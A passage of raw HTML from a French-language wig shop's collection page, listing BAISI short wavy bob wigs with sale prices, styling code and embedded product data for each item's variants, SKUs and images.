humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague Profonde\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 13X4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6806407348307" class="collection__page-product product-index js-product-listing" data-alpha="Perruque courte ondulée de couleur marron ombré BAISI" data-price="12737"  data-product-id="6806407348307">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              56% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-ombre-brown-color-short-wavy-wig" title="Perruque courte ondulée de couleur marron ombré BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-ombre-brown-color-short-wavy-wig-30752515293267_{width}x.jpg?v=1764314678"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-ombre-brown-color-short-wavy-wig-30752515293267_500x.jpg?v=1764314678"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI Ombre Brown Color Short Wavy Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-ombre-brown-color-short-wavy-wig-30752515293267_500x.jpg?v=1764314678" alt="hairbs BOB Wig BAISI Ombre Brown Color Short Wavy Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-ombre-brown-color-short-wavy-wig">
      
      <span class="prod-title">Perruque courte ondulée de couleur marron ombré BAISI</span>
    </a>
    
    <div product-id="6806407348307" product-handle="baisi-ombre-brown-color-short-wavy-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$127.37</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$127.37</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$289.48</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$162.11</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6806407348307,"title":"Perruque courte ondulée de couleur marron ombré BAISI","handle":"baisi-ombre-brown-color-short-wavy-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n \u003ctd\u003eMatériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Ondulé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\/dentelle 4x4\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:55:47+08:00","created_at":"2022-07-13T11:08:59+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":12737,"price_min":12737,"price_max":18151,"available":true,"price_varies":true,"compare_at_price":28948,"compare_at_price_min":28948,"compare_at_price_max":41252,"compare_at_price_varies":true,"variants":[{"id":40087719346259,"title":"Perruque de fermeture 4x4 \/ 10","option1":"Perruque de fermeture 4x4","option2":"10","option3":null,"sku":"A6-0000054","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte ondulée de couleur marron ombré BAISI - Perruque de fermeture 4x4 \/ 10","public_title":"Perruque de fermeture 4x4 \/ 10","options":["Perruque de fermeture 4x4","10"],"price":12737,"weight":500,"compare_at_price":28948,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40087719379027,"title":"Perruque de fermeture 4x4 \/ 12","option1":"Perruque de fermeture 4x4","option2":"12","option3":null,"sku":"A6-0000055","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte ondulée de couleur marron ombré BAISI - Perruque de fermeture 4x4 \/ 12","public_title":"Perruque de fermeture 4x4 \/ 12","options":["Perruque de fermeture 4x4","12"],"price":13229,"weight":500,"compare_at_price":30067,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40087719411795,"title":"Perruque de fermeture 4x4 \/ 14","option1":"Perruque de fermeture 4x4","option2":"14","option3":null,"sku":"A6-0000056","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte ondulée de couleur marron ombré BAISI - Perruque de fermeture 4x4 \/ 14","public_title":"Perruque de fermeture 4x4 \/ 14","options":["Perruque de fermeture 4x4","14"],"price":14706,"weight":500,"compare_at_price":33422,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40087719444563,"title":"Perruque de fermeture 4x4 \/ 16","option1":"Perruque de fermeture 4x4","option2":"16","option3":null,"sku":"A6-0000057","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte ondulée de couleur marron ombré BAISI - Perruque de fermeture 4x4 \/ 16","public_title":"Perruque de fermeture 4x4 \/ 16","options":["Perruque de fermeture 4x4","16"],"price":16016,"weight":500,"compare_at_price":36400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40087719510099,"title":"PERRUQUE Frontale En Dentelle \/ 10","option1":"PERRUQUE Frontale En Dentelle","option2":"10","option3":null,"sku":"A6-0000086","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte ondulée de couleur marron ombré BAISI - PERRUQUE Frontale En Dentelle \/ 10","public_title":"PERRUQUE Frontale En Dentelle \/ 10","options":["PERRUQUE Frontale En Dentelle","10"],"price":14829,"weight":500,"compare_at_price":33702,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40087719542867,"title":"PERRUQUE Frontale En Dentelle \/ 12","option1":"PERRUQUE Frontale En Dentelle","option2":"12","option3":null,"sku":"A6-0000087","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte ondulée de couleur marron ombré BAISI - PERRUQUE Frontale En Dentelle \/ 12","public_title":"PERRUQUE Frontale En Dentelle \/ 12","options":["PERRUQUE Frontale En Dentelle","12"],"price":15690,"weight":500,"compare_at_price":35659,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40087719575635,"title":"PERRUQUE Frontale En Dentelle \/ 14","option1":"PERRUQUE Frontale En Dentelle","option2":"14","option3":null,"sku":"A6-0000088","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte ondulée de couleur marron ombré BAISI - PERRUQUE Frontale En Dentelle \/ 14","public_title":"PERRUQUE Frontale En Dentelle \/ 14","options":["PERRUQUE Frontale En Dentelle","14"],"price":16921,"weight":500,"compare_at_price":38456,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40087719608403,"title":"PERRUQUE Frontale En Dentelle \/ 16","option1":"PERRUQUE Frontale En Dentelle","option2":"16","option3":null,"sku":"A6-0000089","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte ondulée de couleur marron ombré BAISI - PERRUQUE Frontale En Dentelle \/ 16","public_title":"PERRUQUE Frontale En Dentelle \/ 16","options":["PERRUQUE Frontale En Dentelle","16"],"price":18151,"weight":500,"compare_at_price":41252,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-ombre-brown-color-short-wavy-wig-30752515293267.jpg?v=1764314678","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-ombre-brown-color-short-wavy-wig-30752517554259.jpg?v=1764314678","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-ombre-brown-color-short-wavy-wig-baisi-ombre-brown-color-short-wavy-wig-1213057053.png?v=1768005133"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-ombre-brown-color-short-wavy-wig-30752515293267.jpg?v=1764314678","options":["Taper","Longueur"],"media":[{"alt":"hairbs BOB Wig BAISI Ombre Brown Color Short Wavy Wig","id":23120219275347,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-ombre-brown-color-short-wavy-wig-30752515293267.jpg?v=1764314678"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-ombre-brown-color-short-wavy-wig-30752515293267.jpg?v=1764314678","width":960},{"alt":"hairbs BOB Wig BAISI Ombre Brown Color Short Wavy Wig","id":23120219635795,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-ombre-brown-color-short-wavy-wig-30752517554259.jpg?v=1764314678"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-ombre-brown-color-short-wavy-wig-30752517554259.jpg?v=1764314678","width":960},{"alt":"hairbs BOB Wig BAISI Ombre Brown Color Short Wavy Wig","id":31529364979795,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-ombre-brown-color-short-wavy-wig-baisi-ombre-brown-color-short-wavy-wig-1213057053.png?v=1768005133"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-ombre-brown-color-short-wavy-wig-baisi-ombre-brown-color-short-wavy-wig-1213057053.png?v=1768005133","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n \u003ctd\u003eMatériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Ondulé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\/dentelle 4x4\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6808942936147" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Perruque Bob ondulée à reflets blond miel ombré" data-price="11999"  data-product-id="6808942936147">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              56% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-ombre-honey-blonde-highlight-wavy-bob-wig" title="BAISI Perruque Bob ondulée à reflets blond miel ombré">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-ombre-honey-blonde-highlight-wavy-bob-wig-30767405596755_{width}x.jpg?v=1764314696"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-ombre-honey-blonde-highlight-wavy-bob-wig-30767405596755_500x.jpg?v=1764314696"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI  Ombre Honey Blonde Highlight Wavy Bob Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-ombre-honey-blonde-highlight-wavy-bob-wig-30767405596755_500x.jpg?v=1764314696" alt="hairbs BOB Wig BAISI  Ombre Honey Blonde Highlight Wavy Bob Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-ombre-honey-blonde-highlight-wavy-bob-wig">
      
      <span class="prod-title">BAISI Perruque Bob ondulée à reflets blond miel ombré</span>
    </a>
    
    <div product-id="6808942936147" product-handle="baisi-ombre-honey-blonde-highlight-wavy-bob-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$119.99</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$119.99</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$272.70</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$152.71</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6808942936147,"title":"BAISI Perruque Bob ondulée à reflets blond miel ombré","handle":"baisi-ombre-honey-blonde-highlight-wavy-bob-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Ondulé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\/dentelle 4x4\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:34:51+08:00","created_at":"2022-07-15T14:01:42+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":11999,"price_min":11999,"price_max":18151,"available":true,"price_varies":true,"compare_at_price":27270,"compare_at_price_min":27270,"compare_at_price_max":41252,"compare_at_price_varies":true,"variants":[{"id":40095517671507,"title":"Perruque de fermeture 4x4 \/ 8","option1":"Perruque de fermeture 4x4","option2":"8","option3":null,"sku":"A6-0000166","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque Bob ondulée à reflets blond miel ombré - Perruque de fermeture 4x4 \/ 8","public_title":"Perruque de fermeture 4x4 \/ 8","options":["Perruque de fermeture 4x4","8"],"price":11999,"weight":500,"compare_at_price":27270,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40095517704275,"title":"Perruque de fermeture 4x4 \/ 10","option1":"Perruque de fermeture 4x4","option2":"10","option3":null,"sku":"A6-0000167","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque Bob ondulée à reflets blond miel ombré - Perruque de fermeture 4x4 \/ 10","public_title":"Perruque de fermeture 4x4 \/ 10","options":["Perruque de fermeture 4x4","10"],"price":12737,"weight":500,"compare_at_price":28948,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40095517737043,"title":"Perruque de fermeture 4x4 \/ 12","option1":"Perruque de fermeture 4x4","option2":"12","option3":null,"sku":"A6-0000168","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque Bob ondulée à reflets blond miel ombré - Perruque de fermeture 4x4 \/ 12","public_title":"Perruque de fermeture 4x4 \/ 12","options":["Perruque de fermeture 4x4","12"],"price":13229,"weight":500,"compare_at_price":30067,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40095517769811,"title":"Perruque de fermeture 4x4 \/ 14","option1":"Perruque de fermeture 4x4","option2":"14","option3":null,"sku":"A6-0000169","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque Bob ondulée à reflets blond miel ombré - Perruque de fermeture 4x4 \/ 14","public_title":"Perruque de fermeture 4x4 \/ 14","options":["Perruque de fermeture 4x4","14"],"price":14706,"weight":500,"compare_at_price":33422,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40095517802579,"title":"Perruque de fermeture 4x4 \/ 16","option1":"Perruque de fermeture 4x4","option2":"16","option3":null,"sku":"A6-0000045","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque Bob ondulée à reflets blond miel ombré - Perruque de fermeture 4x4 \/ 16","public_title":"Perruque de fermeture 4x4 \/ 16","options":["Perruque de fermeture 4x4","16"],"price":16016,"weight":500,"compare_at_price":36400,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40095517835347,"title":"PERRUQUE Frontale En Dentelle \/ 8","option1":"PERRUQUE Frontale En Dentelle","option2":"8","option3":null,"sku":"A6-0000080","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque Bob ondulée à reflets blond miel ombré - PERRUQUE Frontale En Dentelle \/ 8","public_title":"PERRUQUE Frontale En Dentelle \/ 8","options":["PERRUQUE Frontale En Dentelle","8"],"price":14460,"weight":500,"compare_at_price":32863,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40095517868115,"title":"PERRUQUE Frontale En Dentelle \/ 10","option1":"PERRUQUE Frontale En Dentelle","option2":"10","option3":null,"sku":"A6-0000081","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque Bob ondulée à reflets blond miel ombré - PERRUQUE Frontale En Dentelle \/ 10","public_title":"PERRUQUE Frontale En Dentelle \/ 10","options":["PERRUQUE Frontale En 